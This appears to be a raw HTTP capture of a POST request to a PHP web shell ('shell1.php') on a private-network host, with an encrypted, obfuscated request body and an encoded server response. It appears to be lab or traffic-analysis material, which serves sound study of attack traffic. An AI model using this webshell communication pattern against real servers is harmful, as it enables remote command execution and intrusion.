 POST /shell1.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 198
Host: 192.168.234.130
User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X; nl-nl) AppleWebKit/416.11 (KHTML, like Gecko) Safari/312
Connection: close

1S/#+4)~)z,\kA$u45089b3446eeSaoaTMgwnyp8+PmyUlEBVwbjhcsvKhst/+ZByCoqGkz4+v42Mi3iYBpmYVfrVPxVukQ8bzC2ZC3kg3oqT20e
Ln145LXuUr/pZ3waqCliXjS742LXMOQclXwbHysuYx22cuReOGlkKTMUSQ4e0d86dbcf923^0(~}9G(y.l>nD"HTTP/1.1 200 OK
Date: Tue, 24 Dec 2024 15:57:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

3c
lFDu8RwONqmag5ex45089b3446eeSaoCUFRXAGExNS5kaQ==4e0d86dbcf92
0